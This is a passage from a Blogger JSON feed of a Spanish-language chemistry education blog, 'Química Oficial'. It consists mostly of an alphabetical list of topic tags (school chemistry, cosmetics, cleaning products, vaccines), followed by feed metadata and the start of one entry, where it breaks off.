slime sin bórax"},{"term":"hackear la química"},{"term":"hackear un producto químico"},{"term":"hacker químico"},{"term":"hallar numero de oxidacion"},{"term":"hasta llegar a 780 ml"},{"term":"helado"},{"term":"helado artesanal"},{"term":"helado de oaxaca"},{"term":"helio"},{"term":"henry monseley"},{"term":"herbolaria"},{"term":"herramientas para docentes de química"},{"term":"hialuronico"},{"term":"hidracido"},{"term":"hidracido nomenclatura"},{"term":"hidracidos"},{"term":"hidracidos ejemplos"},{"term":"hidratante facial"},{"term":"hidroxicloroquina"},{"term":"hidruros ejemplos"},{"term":"hidruros formula"},{"term":"historia de la cerveza"},{"term":"hno3 + cds → cd(no3)2 + no + s + h2o"},{"term":"home depot chapopote"},{"term":"homeopatía"},{"term":"homogenea"},{"term":"homogéneas"},{"term":"hotcakes química"},{"term":"huevo"},{"term":"huevo que rebota"},{"term":"hundir"},{"term":"hysys descarga"},{"term":"hysys en español"},{"term":"i2 hno3 hio3 no2 h2o"},{"term":"icaridina"},{"term":"imagen borrosa blogger"},{"term":"imagen pixeleada blog"},{"term":"impacto de los metales"},{"term":"implicaciones de la investigación"},{"term":"implicaciones en el ambiente"},{"term":"implicaciones en la salud"},{"term":"importancia de la química"},{"term":"importancia de los enlaces ionicos"},{"term":"impuro"},{"term":"imágenes"},{"term":"imágenes borrosas en blogger"},{"term":"incertidumbre de heisenberg"},{"term":"indica como prepararias"},{"term":"industria quimica"},{"term":"información"},{"term":"informe de laboratorio densidad de solidos y liquidos"},{"term":"ingeniero químico ocupación"},{"term":"ingredientes"},{"term":"inhibidores"},{"term":"inmunológico"},{"term":"integumentario"},{"term":"inteligencia emocional"},{"term":"intensidad de corriente eléctrica"},{"term":"intensidad luminosa"},{"term":"intersticial"},{"term":"inventos de la quimica"},{"term":"invertir en materias primas"},{"term":"ion"},{"term":"ion ejemplo"},{"term":"iones compuestos"},{"term":"iones ejemplo"},{"term":"iones negativos"},{"term":"iones positivos"},{"term":"ipn regreso clases"},{"term":"irónico"},{"term":"isdin body senses opiniones"},{"term":"ión"},{"term":"jabon liquido mas color"},{"term":"jabon liquido para ropa"},{"term":"jabon liquido para ropa mas color"},{"term":"jabon mas color"},{"term":"jabón coco"},{"term":"jabón de lavandería limón"},{"term":"jabón líquido de bebe"},{"term":"jabón zote"},{"term":"jarra del buen beber"},{"term":"jelly pedi comprar"},{"term":"jelly pedi spa"},{"term":"jelly spa"},{"term":"jelly spa bath"},{"term":"jelly spa casero"},{"term":"jelly spa pedicure"},{"term":"john Newlands"},{"term":"josé francisco montiel sosa"},{"term":"joule"},{"term":"juego de quimica mi alegria"},{"term":"juego de quimica mi alegria 3"},{"term":"juego de química"},{"term":"juego de química mi alegría 2"},{"term":"juegos de quimica para niños"},{"term":"juegos para química"},{"term":"k2cr2o7"},{"term":"kb"},{"term":"ketoconazol shampoo"},{"term":"kg."},{"term":"kit molecular"},{"term":"la educación es una mierda"},{"term":"la efervescencia"},{"term":"la escuela no enseña"},{"term":"la fermentación"},{"term":"la ley de boyle"},{"term":"la materia se puede medir"},{"term":"la quimica perjudica el mundo"},{"term":"la quimica y el ser humano"},{"term":"la química del corazón roto"},{"term":"la solubilidad"},{"term":"lamina de acero inoxidable"},{"term":"lampara"},{"term":"las 4 r"},{"term":"lava seco precios"},{"term":"lavado delicado"},{"term":"lavado en seco"},{"term":"lavado en seco para autos"},{"term":"lavado en seco precio"},{"term":"lavado interno de garrafones"},{"term":"lavar en seco"},{"term":"leche de limpieza facial"},{"term":"leche desmaquillante"},{"term":"leche limpiadora"},{"term":"leche limpiadora facial"},{"term":"leche limpiadora facial natural"},{"term":"leche limpiadora facial receta"},{"term":"leche limpiadora la roche posay"},{"term":"lewis"},{"term":"ley de acción de masas"},{"term":"ley de boyle"},{"term":"ley de boyle ejercicios pdf"},{"term":"ley de boyle ejercicios resueltos"},{"term":"ley de charles ejemplos"},{"term":"ley de charles ejercicios"},{"term":"ley de charles ejercicios resueltos pdf"},{"term":"ley de charles gay lussac"},{"term":"ley de conservación de energía"},{"term":"ley de gibbs"},{"term":"ley de la conservacion de la materia"},{"term":"ley de la torta"},{"term":"ley de lavoisier"},{"term":"ley de masas"},{"term":"ley de voyle"},{"term":"ley del sandwich"},{"term":"libro"},{"term":"licencia medica consulta"},{"term":"licencia medica en linea"},{"term":"licencia medica isssste"},{"term":"licencia medica retroactiva"},{"term":"licencia médica electrónica"},{"term":"licencias médicas electrónicas"},{"term":"limpia cristales"},{"term":"limpia vidrios"},{"term":"limpiador de acero inoxidable"},{"term":"limpiador de caldera"},{"term":"limpiador de chapopote"},{"term":"limpiador de chiminea"},{"term":"limpiador de pisos fórmula química"},{"term":"limpiador facial"},{"term":"limpiador facial eco friendly"},{"term":"limpiador facial ponds yuya ingredientes"},{"term":"limpieza en seco"},{"term":"linfático"},{"term":"liquido creolina"},{"term":"lista de proveedores"},{"term":"lista de químicos de limpieza"},{"term":"llantas"},{"term":"llantas limpias"},{"term":"lo mas buscado en google"},{"term":"lo mas buscado en google 2021"},{"term":"lo más buscado"},{"term":"lo más destacado 2021"},{"term":"locion astringente"},{"term":"logaritmo común"},{"term":"logaritmo natural"},{"term":"longitud de onda"},{"term":"los pros y contras del avance de la quimica"},{"term":"lumbalgia"},{"term":"luz brillante en el cielo"},{"term":"luz brillante roja en el cielo que es"},{"term":"luz roja"},{"term":"luz roja en el cielo"},{"term":"luz roja en el cielo que es"},{"term":"lípidos"},{"term":"líquido"},{"term":"lúdico de marihuana"},{"term":"maceta"},{"term":"macroelementos"},{"term":"maleabilidad"},{"term":"malla de acero inoxidable"},{"term":"mamba negra"},{"term":"manipulación de densidades"},{"term":"manual de formulas quimicas productos de limpieza pdf gratis"},{"term":"mapa conceptual de la materia"},{"term":"mapa conceptual de las propiedades de la materia"},{"term":"mapa conceptual de los estados de la materia"},{"term":"mapa conceptual de reacción química"},{"term":"mapa conceptual propiedades intensivas y extensivas"},{"term":"mapa conceptual sobre las propiedades de la materia"},{"term":"mapa sobre la materia"},{"term":"maquillaje mac"},{"term":"maquillaje natural"},{"term":"maquillaje sencillo"},{"term":"maquina de oxígeno"},{"term":"marcas de maquillaje"},{"term":"marihuana"},{"term":"mas color 4.65"},{"term":"mas color 4.65 litros precio"},{"term":"mas color 830 ml precio"},{"term":"mas color liquido"},{"term":"mas color ropa oscura sirve"},{"term":"mas oscura 830 ml precio"},{"term":"masa del agua es de 25 gramos"},{"term":"masa del electron"},{"term":"masa del neutron"},{"term":"masa del proton"},{"term":"masa del soluto"},{"term":"masa molar del agua"},{"term":"masa molecular dle NaOH"},{"term":"masa total"},{"term":"mascara de pestañas"},{"term":"mascarilla de alginato"},{"term":"mascarilla facial"},{"term":"mascarillas caseras"},{"term":"mascarillas faciales"},{"term":"mascarillas para aclarar la piel"},{"term":"mascarillas para el rostro"},{"term":"mascolor precio"},{"term":"matemáticas financiera"},{"term":"materia"},{"term":"material para química"},{"term":"materias primas"},{"term":"materias que se relacionan con la quimica"},{"term":"matraz erlenmeyer"},{"term":"maíz"},{"term":"mecanica cuantica"},{"term":"mecanismo de reacción enzimática"},{"term":"medicamentos"},{"term":"medicamentos no sistémicos"},{"term":"medicamentos sistémicos"},{"term":"medidas de volumen"},{"term":"medidas para prevenir la acidez"},{"term":"mejor champú para coche"},{"term":"mejores regalos para navidad"},{"term":"mercurio"},{"term":"mercurio a temperatura ambiente"},{"term":"metal"},{"term":"metales"},{"term":"metales pesados"},{"term":"metales y no metales"},{"term":"metaloide"},{"term":"metodo de redox"},{"term":"metodo redox calculadora"},{"term":"metodos de separacion"},{"term":"mezcla de 3200 mg"},{"term":"mezcla heterogenea"},{"term":"mezcla homogénea ejemplos"},{"term":"mezclas heterogéneas ejemplos"},{"term":"mezclas homogéneas y heterogéneas"},{"term":"mg a g"},{"term":"mi primer juego de química mi alegría"},{"term":"mi vacuna"},{"term":"microscopio"},{"term":"milimolar a molar"},{"term":"milimoles a gramos"},{"term":"milimoles a miligramos"},{"term":"milimoles por litro"},{"term":"minerales"},{"term":"misterio"},{"term":"ml a L"},{"term":"mno2 + hcl → mncl2 + h2o + cl2 balanceada"},{"term":"mno2+hcl=mncl2+h2o+cl2 balance the equation"},{"term":"mno2+hcl=mncl2+h2o+cl2 oxidation and reduction"},{"term":"moco de gorila"},{"term":"modelo atómico"},{"term":"modelo atómico de dalton"},{"term":"modelo casero de bohr"},{"term":"modelo corpuscular"},{"term":"modificar concentracion quimica"},{"term":"molalidad"},{"term":"molalidad formula"},{"term":"molar a milimolar"},{"term":"molar quimica"},{"term":"molaridad de un liquido"},{"term":"molaridad del NaOH"},{"term":"molaridad del hcl"},{"term":"molaridad ejercicios completos"},{"term":"molaridad formula"},{"term":"molaridad solución no concentrada"},{"term":"molaridad y densidad"},{"term":"moleculas"},{"term":"moles"},{"term":"moléculas"},{"term":"momentos importantes de la quimica"},{"term":"moralidad"},{"term":"moto"},{"term":"movimiento térmico"},{"term":"mujeres de ciencia"},{"term":"multiplicacion y division de fracciones"},{"term":"multiplicar fracciones"},{"term":"más color 415 ml precio bodega aurrera"},{"term":"método científico"},{"term":"método hummers"},{"term":"método para extraer thc"},{"term":"métricas de proyecto"},{"term":"nacl + mno2 + h2so4 → cl2 + mnso4 + na2so4 + h2o metodo redox"},{"term":"nah nomenclatura"},{"term":"nebulizador nebucor como usar"},{"term":"nervioso"},{"term":"neumonía"},{"term":"neutralizacion acido base"},{"term":"neutralizacion quimica"},{"term":"neutralización"},{"term":"neutralización ejemplos"},{"term":"neutralizar con"},{"term":"neutron"},{"term":"neutrones"},{"term":"neutrón"},{"term":"nicho"},{"term":"nicho de mercado"},{"term":"nieve de limon receta"},{"term":"nitrato"},{"term":"nitrato de potasio"},{"term":"nitrato de sodio"},{"term":"nivel de energía"},{"term":"no metal"},{"term":"no se que regalar"},{"term":"nombrar hidruros"},{"term":"nomenclatura de compuestos inorganicos"},{"term":"nomenclatura de hidracidos"},{"term":"nomenclatura de los hidracidos"},{"term":"nomenclatura inorganica"},{"term":"nomenclatura quimica"},{"term":"normas iupac"},{"term":"nucleo"},{"term":"numero atómico"},{"term":"numero cuantico del c"},{"term":"numero cuantico del carbon"},{"term":"numero cuantico del carbono"},{"term":"numero cuántico del cloro"},{"term":"numero de atomos en 100 g de plata"},{"term":"numero de moles del NaOH"},{"term":"nutriólogo"},{"term":"nutriólogo clínico"},{"term":"número atómico"},{"term":"número de Avogadro en química"},{"term":"número de avogadro"},{"term":"número de masa"},{"term":"número de moles"},{"term":"número de átomos"},{"term":"objeto no simétrico"},{"term":"obtención de acetato de calcio"},{"term":"obtener aceite de como"},{"term":"octeto incompleto"},{"term":"oral b gingivitis"},{"term":"orbitales"},{"term":"orden de reaccion cinetica quimica"},{"term":"organelo"},{"term":"organismo"},{"term":"organo"},{"term":"osteoporosis"},{"term":"oxidacion"},{"term":"oxidación"},{"term":"oxido nitroso"},{"term":"oxido reduccion"},{"term":"oxígeno portátil"},{"term":"ozono"},{"term":"p1v1=p2v2"},{"term":"pHmetro"},{"term":"pandemia"},{"term":"pandemia 2021"},{"term":"pantene pro v"},{"term":"papel hexagonal"},{"term":"papel tornasol"},{"term":"para crecer las pestañas"},{"term":"para hacer crecer las pestañas"},{"term":"para que sirve la educación"},{"term":"para químicos navidad"},{"term":"parcial"},{"term":"partes de un cubo"},{"term":"partes de un proyecto"},{"term":"partes por millón"},{"term":"partes por millón ejercicios"},{"term":"partes por millón ejercicios pdf"},{"term":"partes por millón ejercicios resueltos"},{"term":"partes por millón ejercicios resueltos pdf"},{"term":"partes por millón quimica"},{"term":"pascal"},{"term":"pasos del metodo redox"},{"term":"pasos para elaborar gel antibacterial"},{"term":"pasta colgate"},{"term":"pasta de dientes"},{"term":"pasta de dientes blanqueadora"},{"term":"pasta de dientes ecologica"},{"term":"pasta de dientes organica"},{"term":"pasta de elefante"},{"term":"pasta de elefantes"},{"term":"pasta dental"},{"term":"patron definicion"},{"term":"pauling"},{"term":"pedi jelly"},{"term":"películas más buscadas"},{"term":"penicilina"},{"term":"perdida de alimentos"},{"term":"periodo"},{"term":"permanganato"},{"term":"permanganato de potasio"},{"term":"permuta"},{"term":"permuta docente"},{"term":"permuta ejemplos"},{"term":"permutar"},{"term":"permuto"},{"term":"peso"},{"term":"peso especifico del agua"},{"term":"peso especifico del mercurio"},{"term":"peso especifico formula"},{"term":"peso especifico unidades"},{"term":"peso molecular de h2so4"},{"term":"peso molecular del nitrogeno"},{"term":"peste negra"},{"term":"ph del NaOH"},{"term":"ph del hcl"},{"term":"ph del hf"},{"term":"piedra alumbre"},{"term":"piedra de alumbre"},{"term":"piedras preciosas"},{"term":"pierden electrones"},{"term":"pierre cardin"},{"term":"pinol"},{"term":"pipeta"},{"term":"pipeta graduada"},{"term":"pipeta pasteur"},{"term":"pipeta volumetrica"},{"term":"plancha de acero inoxidable"},{"term":"planeacion administrativa"},{"term":"planeacion descarga"},{"term":"planeacion didactica"},{"term":"planeacion educativa"},{"term":"planeacion ejemplos"},{"term":"planeacion operativa"},{"term":"planeación de química"},{"term":"planeación educativa pdf"},{"term":"planeación táctica"},{"term":"plastilina biodegradable"},{"term":"plato de buen comer"},{"term":"plomo"},{"term":"población"},{"term":"polaridad de Ca3(PO4)2"},{"term":"policarbonato"},{"term":"poliomielitis"},{"term":"poliuretano"},{"term":"por que pica el chile"},{"term":"porcentaje"},{"term":"porcentaje de etanol"},{"term":"porcentaje en masa del red bull"},{"term":"porcentaje en peso"},{"term":"ppm de sodio en un jugo"},{"term":"practica de laboratorio densidad"},{"term":"precio del aceite"},{"term":"precio del litro de creolina"},{"term":"precio graficadora texas"},{"term":"prefijos del sistema internacional"},{"term":"prefijos del sistema internacional de unidades"},{"term":"prefijos usados con las unidades del SI"},{"term":"premio nobel"},{"term":"premio nobel a mujeres"},{"term":"premio nobel mexicano"},{"term":"preparar 755 ml de mhso4 al 8%"},{"term":"preparar una solución molar"},{"term":"presiones parciales"},{"term":"presión"},{"term":"prestamo"},{"term":"prevención"},{"term":"primera mujer en ganar premio nobel"},{"term":"primeros átomos"},{"term":"principio activo"},{"term":"principio de exclusión"},{"term":"principio de heisenberg"},{"term":"principio de incertidumbre"},{"term":"principio de indeterminación de heisenberg"},{"term":"probeta graduada"},{"term":"problema de densidad"},{"term":"problema de numero de moles"},{"term":"problemas combinados de química"},{"term":"problemas de molaridad"},{"term":"problemas de ph"},{"term":"problemas resueltos"},{"term":"problemas resueltos de concentración y ph"},{"term":"proceso"},{"term":"productos de cbd"},{"term":"productos hecho a base de marihuana"},{"term":"productos para aclarar las axilas"},{"term":"productos para hacer crecer las pestañas"},{"term":"productos quimicos en el hogar"},{"term":"productos químicos"},{"term":"productos químicos de limpieza en el hogar"},{"term":"programa densidad"},{"term":"programas para quimica"},{"term":"propano"},{"term":"propiedades cualitativas de la materia"},{"term":"propiedades cualitativas ejemplos"},{"term":"propiedades cuantitativas ejemplos"},{"term":"propiedades de la materia cuantitativas"},{"term":"propiedades de la materia que no pueden medirse"},{"term":"propiedades de la materia; FÍSICA."},{"term":"propiedades de las reacciones químicas"},{"term":"propiedades de los cristales"},{"term":"propiedades de los metales"},{"term":"propiedades de los sólidos"},{"term":"propiedades de una onda"},{"term":"propiedades de unda onda"},{"term":"propiedades extensivas"},{"term":"propiedades físicas"},{"term":"propiedades intensivas"},{"term":"propiedades intensivas y extensivas"},{"term":"propiedades que se pueden medir"},{"term":"pros y contras de la quimica"},{"term":"pros y contras de la química"},{"term":"pros y contras del avance de la quimica"},{"term":"proteínas"},{"term":"proton"},{"term":"protones"},{"term":"provedores químicos"},{"term":"prueba de la probeta"},{"term":"prueba de paternidad"},{"term":"préstamo para profesores"},{"term":"purificadoras de agua"},{"term":"pésima calidad imagen blogger"},{"term":"pólvora negra"},{"term":"que elemento tiene la siguiente configuración electrónica"},{"term":"que en coronavirus"},{"term":"que es"},{"term":"que es centrifugacion"},{"term":"que es coloide"},{"term":"que es componente"},{"term":"que es componentes"},{"term":"que es el atomo"},{"term":"que es el cbd"},{"term":"que es el enlace"},{"term":"que es el fomento tyndall"},{"term":"que es el volumen y cuales son sus unidades"},{"term":"que es el volumen y sus unidades"},{"term":"que es emulsión"},{"term":"que es la ciencia"},{"term":"que es la energia"},{"term":"que es la luz roja en el cielo"},{"term":"que es la materia"},{"term":"que es mezcla"},{"term":"que es mezcla heterogénea"},{"term":"que es mezcla homogénea"},{"term":"que es sustancia"},{"term":"que es un ion"},{"term":"que pasa cuando el chile pica"},{"term":"que pasa si me vacuno dos veces"},{"term":"que pasa si se aplica dos veces la misma vacuna"},{"term":"que reacciones químicas puedo hacer en casa"},{"term":"que regalar en navidad"},{"term":"que representa una ecuación química"},{"term":"que sustancia quimica hacer que el chile pique"},{"term":"quimica mi alegria"},{"term":"quimicos para productos de limpieza"},{"term":"quimitris"},{"term":"qué es la entalpía"},{"term":"qué es un proyecto"},{"term":"qué regalar"},{"term":"química del dolor"},{"term":"química del enamoramiento"},{"term":"química en el hogar ejemplos relacion de la"},{"term":"química en el mundo actual"},{"term":"química forense"},{"term":"química secundaria"},{"term":"radicales comunes"},{"term":"radio"},{"term":"radio atómico"},{"term":"ramas de la quimica"},{"term":"rayos catódicos"},{"term":"reaccion de desplazamiento"},{"term":"reaccion de primer orden"},{"term":"reaccion de segundo orden"},{"term":"reaccion de sustitucion ejemplos"},{"term":"reaccion espontanea energia libre de gibbs"},{"term":"reaccion quimica de descomposicion"},{"term":"reaccion sustitucion simple"},{"term":"reacciones de neutralización ejemplos"},{"term":"reacciones de oxido reduccion"},{"term":"reacciones quimica en casa"},{"term":"reacciones químicas ejemplos"},{"term":"reacciones químicas en el cuerpo"},{"term":"reacciones químicas en el hogar"},{"term":"reacciones químicas en la vida cotidiana"},{"term":"reacciones redox"},{"term":"reacciones redox ejemplos"},{"term":"reacción de descomposición"},{"term":"reacción de descomposición ejemplos"},{"term":"reactivos"},{"term":"reactor"},{"term":"receta desengrasante"},{"term":"receta helado"},{"term":"recetas helado"},{"term":"rechazo"},{"term":"reciclaje"},{"term":"recipientes volumetricos de laboratorio"},{"term":"record"},{"term":"redox calculadora"},{"term":"redox quimica ejercicios resueltos"},{"term":"reduccion quimica"},{"term":"reducción del óxido de grafeno"},{"term":"reducción química"},{"term":"reflujo gastroesofágico antiácido"},{"term":"regalo para navidad"},{"term":"regalos para químicos"},{"term":"regalos para un ingeniero"},{"term":"regla de hund"},{"term":"reglas de nomenclatura de alcanos"},{"term":"reglas de nomenclatura iupac"},{"term":"reglas de nomenclatura iupac para compuestos orgánicos"},{"term":"reglas para nombrar alcanos"},{"term":"reglas para nombrar alquenos"},{"term":"regreso a clases 2020"},{"term":"regreso a clases 2021"},{"term":"regreso a clases 2022"},{"term":"regreso a clases ipn"},{"term":"regreso a clases presenciales"},{"term":"regreso a clases presenciales 2021"},{"term":"regreso a clases sep"},{"term":"regreso seguro a clases"},{"term":"regularidades de la tabla periódica"},{"term":"relacion entre masa y volumen"},{"term":"relación moles masa"},{"term":"remedios caseros para el pelo seco y dañado"},{"term":"remedios caseros para hidratar el cabello seco y maltratado"},{"term":"rendimiento de la reaccion"},{"term":"rendimiento de la reaccion ejemplos"},{"term":"rendimiento de la reaccion ejercicios resueltos"},{"term":"rendimiento de la reacción es del 80%"},{"term":"rendimiento del agua"},{"term":"repelente de mosquitos"},{"term":"repelente mosquitos"},{"term":"repelente off"},{"term":"repelente para bebes"},{"term":"repelente para mosquitos"},{"term":"repelente para zancudos"},{"term":"representación de una reacción química"},{"term":"reproductor"},{"term":"resistencia"},{"term":"respiración celular"},{"term":"respiratorio"},{"term":"restosterona"},{"term":"retiro"},{"term":"retorno a clases"},{"term":"retorno a clases presenciales"},{"term":"reuso"},{"term":"revista pa´todos"},{"term":"revistas científicas"},{"term":"revitalift acido hialuronico"},{"term":"rexona clinical"},{"term":"riesgos a la salud"},{"term":"rimel lancome"},{"term":"rimel loreal"},{"term":"rimel maybelline"},{"term":"rimel yuya"},{"term":"rodamina"},{"term":"ropa oscura"},{"term":"rubor"},{"term":"rubor bissu"},{"term":"rubor en barra"},{"term":"rubor en crema"},{"term":"rubor mac"},{"term":"rubor maquillaje"},{"term":"rubor mary kay"},{"term":"rubor maybelline"},{"term":"rubores mary kay"},{"term":"s72-c"},{"term":"sacar brillo a mis llantas"},{"term":"sal"},{"term":"salario de las mejores carreras"},{"term":"salario de un químico"},{"term":"sales de baño naturales"},{"term":"sales de baño por mayor"},{"term":"sales de baño precio"},{"term":"sales de baño relajantes"},{"term":"sales para baño"},{"term":"sales para jacuzzi"},{"term":"salmuera"},{"term":"se forma a partir de"},{"term":"se oxida"},{"term":"se reduce"},{"term":"secuencia del adn"},{"term":"segunda revolución de la química"},{"term":"semi reaccion"},{"term":"semireaccion de oxidación"},{"term":"semireaccion de oxidación calculadora"},{"term":"semireaccion de oxidación ejemplos"},{"term":"semireaccion de reducción"},{"term":"semireaccion de reducción ejemplos"},{"term":"semireaccion quimica"},{"term":"semáforo alimenticio"},{"term":"sensodyne precio"},{"term":"sensodyne rapido alivio"},{"term":"sep regreso a clases"},{"term":"series más buscadas"},{"term":"serum alargador de pestañas"},{"term":"serum crece pestañas"},{"term":"shampoo automotriz"},{"term":"shampoo con cera para autos autozone"},{"term":"shampoo de caballo"},{"term":"shampoo dove"},{"term":"shampoo en barra"},{"term":"shampoo en seco"},{"term":"shampoo matizador"},{"term":"shampoo neutro"},{"term":"shampoo para auto"},{"term":"shampoo para carro autozone"},{"term":"shampoo para carro ph neutro"},{"term":"shampoo para caspa"},{"term":"shampoo para la caspa"},{"term":"shampoo para lavar autos"},{"term":"shampoo para piojos"},{"term":"shampoo sin químicos"},{"term":"shampoo solido"},{"term":"shampoo solido beneficios"},{"term":"shampoo solido natural"},{"term":"shampoo y acondicionador solido"},{"term":"significado de espontaneo"},{"term":"significado de patron en ciencias naturales"},{"term":"simi consultorio"},{"term":"simulador aspen hysys"},{"term":"simulador quimica"},{"term":"simulador termodinámica"},{"term":"simuladores de quimica"},{"term":"simuladores en excel"},{"term":"simulation aspen plus"},{"term":"sintomas"},{"term":"sistema coloidal"},{"term":"sistema de unidades"},{"term":"sistema internacional"},{"term":"sistema internacional de medidas"},{"term":"sistema internacional de unidades"},{"term":"sistemas del cuerpo humano"},{"term":"solubilidad definicion"},{"term":"solubilidad definición"},{"term":"solubilidad ejemplos"},{"term":"solubilidad quimica"},{"term":"solubles"},{"term":"solucion concentrada"},{"term":"solucion saturada"},{"term":"solucion sobresaturada"},{"term":"solucion soluto y solvente"},{"term":"soluciones quimicas"},{"term":"solución"},{"term":"solución molar"},{"term":"soluto en quimica"},{"term":"soluto y disolvente"},{"term":"soluto y solvente del aire"},{"term":"soluto y solvente ejemplos"},{"term":"solvente"},{"term":"sombra de ojos natural"},{"term":"sombra para ojos"},{"term":"suavitel"},{"term":"suavitel complete rosa"},{"term":"subíndices"},{"term":"sueldo de un químico"},{"term":"sueldo mensual de las carreras"},{"term":"sulfato"},{"term":"sulfito de sodio"},{"term":"superconductores"},{"term":"suplementos nutricionales"},{"term":"sustancia pura"},{"term":"sustancias"},{"term":"sustancias oragnicas"},{"term":"sustancias para neutralizar la acidez"},{"term":"sustancias puras"},{"term":"sustancias puras elementos y compuestos"},{"term":"sustancias quimicas en el hogar"},{"term":"sustancias químicas peligrosas"},{"term":"sustancias solubles"},{"term":"sustancias tóxicas"},{"term":"sustitucion simple quimica"},{"term":"sustrato"},{"term":"síntesis del grafeno"},{"term":"sólido"},{"term":"tabla SI"},{"term":"tabla de entalpia"},{"term":"tabla de entalpia y entropia"},{"term":"tabla de entalpias de formacion"},{"term":"tabla de entalpía"},{"term":"tabla de entropia de formación"},{"term":"tabla de entropía estándar"},{"term":"tabla de prefijos del sistema internacional"},{"term":"tabla de prefijos del sistema internacional de unidades"},{"term":"tabla entalpias de formacion"},{"term":"tablas"},{"term":"tablas de entropía"},{"term":"taller de shampoo solido"},{"term":"tanteo"},{"term":"tasa de mortalidad"},{"term":"te regalo una empresa"},{"term":"tejido"},{"term":"tejuino con nieve"},{"term":"temperatura del helio"},{"term":"tenacidad"},{"term":"teoria cuantica"},{"term":"teoría cuántica"},{"term":"teoría de colisiones en las enzimas"},{"term":"teoría de la cerradura y la llave"},{"term":"tepache"},{"term":"texapon n70"},{"term":"texas instruments"},{"term":"text center"},{"term":"textcenter"},{"term":"thc"},{"term":"thermosolver descarga gratis"},{"term":"ti89"},{"term":"ti92"},{"term":"tiempo"},{"term":"tintes"},{"term":"tipos de balanzas"},{"term":"tipos de balanzas antiguas"},{"term":"tipos de balanzas de laboratorio"},{"term":"tipos de basculas"},{"term":"tipos de coloides"},{"term":"tipos de disoluciones"},{"term":"tipos de enlaces químicos"},{"term":"tipos de fermentación"},{"term":"tipos de hidrolatos"},{"term":"tipos de reacciones quimicas sustitucion simple ejemplos"},{"term":"tipos de recipientes volumétricos"},{"term":"titanium"},{"term":"todas las configuraciones electrónicas"},{"term":"todas las configuraciones electrónicas de kernel"},{"term":"todas las configuraciones electrónicas de la tabla periódica"},{"term":"todas las configuraciones electrónicas pdf"},{"term":"tonico"},{"term":"tonico astringente"},{"term":"tonico facial"},{"term":"tonico neutrogena"},{"term":"top 10 regalos"},{"term":"tortícolis"},{"term":"trabajo de docente"},{"term":"trabajo profesor"},{"term":"transferencia de electrones"},{"term":"transformaciones de la materia"},{"term":"transición de energía"},{"term":"tratamiento de agua"},{"term":"tratamiento para cabello seco"},{"term":"tratamiento para la caida del cabello"},{"term":"tratamiento para la caída del cabello en mujeres caseros"},{"term":"tratamientos caseros para el cabello seco"},{"term":"tritio"},{"term":"trípode"},{"term":"tubo de acero inoxidable"},{"term":"tutorial aspen plus"},{"term":"técnicas de conservación de alimentos"},{"term":"tónico corporal"},{"term":"tónico facial"},{"term":"una muestra de agua de mar"},{"term":"unam regreso a clases"},{"term":"unico metal liquido"},{"term":"unico metal liquido a temperatura ambiente"},{"term":"unidad de medida de la materia"},{"term":"unidad de medida del volumen"},{"term":"unidades"},{"term":"unidades de longitud"},{"term":"unidades de masa atómica"},{"term":"unidades de medida de longitud"},{"term":"unidades de volumen ejemplos"},{"term":"unidades del sistema internacional"},{"term":"unidades derivadas"},{"term":"union covalente"},{"term":"union ionica"},{"term":"unitario"},{"term":"usos del aceite de como"},{"term":"vacuna AstraZeneca"},{"term":"vacuna arn"},{"term":"vacuna cansino"},{"term":"vacuna china"},{"term":"vacuna covid"},{"term":"vacuna covid19"},{"term":"vacuna pfizer efectos secundarios"},{"term":"vacuna recombinantes"},{"term":"valencia de los elementos"},{"term":"validación"},{"term":"vaporub"},{"term":"variacion de energia libre"},{"term":"vaso de precipitado"},{"term":"vel rosita"},{"term":"vela canela"},{"term":"vela de vainilla"},{"term":"velas aromaterapia"},{"term":"velas aromaticas mercado libre"},{"term":"velas aromaticas zara home"},{"term":"velas aromáticas decorativas"},{"term":"velocidad de la luz"},{"term":"velocidad promedio"},{"term":"velocidad promedio de 3 datos"},{"term":"velocidad promedio de 3 velocidades"},{"term":"velocidad promedio de un automóvil"},{"term":"vender por WhatsApp"},{"term":"vibraciones moleculares"},{"term":"victoria moradell cursos"},{"term":"video"},{"term":"vidrio"},{"term":"vinagre"},{"term":"volt"},{"term":"voltaje"},{"term":"volumen de los solidos"},{"term":"volumen de un cubo"},{"term":"volumen de un gas"},{"term":"volumen de un objeto"},{"term":"volumen de una esfera"},{"term":"volumen del estado líquido"},{"term":"volumen del estado sólido"},{"term":"volumen del solido"},{"term":"volumen total"},{"term":"webquest"},{"term":"yodo más ácido nítrico"},{"term":"zn+hno3=zn(no3)2+nh4no3+h2o thăng bằng e"},{"term":"Ácidos Carboxílico"},{"term":"Éster"},{"term":"Éter"},{"term":"ácido acético"},{"term":"ácido clorhídrico"},{"term":"ácido fuerte"},{"term":"ácido glicólico the ordinary"},{"term":"ácido hialurónico"},{"term":"ácido hialurónico precio"},{"term":"álgebra"},{"term":"átomos de una sustancia"},{"term":"óxido de grafeno"}],"title":{"type":"text","$t":" ★ Química Oficial★ | El Mejor lugar para entender la química"},"subtitle":{"type":"html","$t":"\"Somos tu Enlace\""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/-\/contaminaci%C3%B3n+por+pl%C3%A1stico?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/search\/label\/contaminaci%C3%B3n%20por%20pl%C3%A1stico"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-3304878430112814309"},"published":{"$t":"2020-11-06T23:35:00.004-06:00"},"updated":{"$t":"2020-11-12T00:13:02.659-06:00"},"category":[{"scheme":"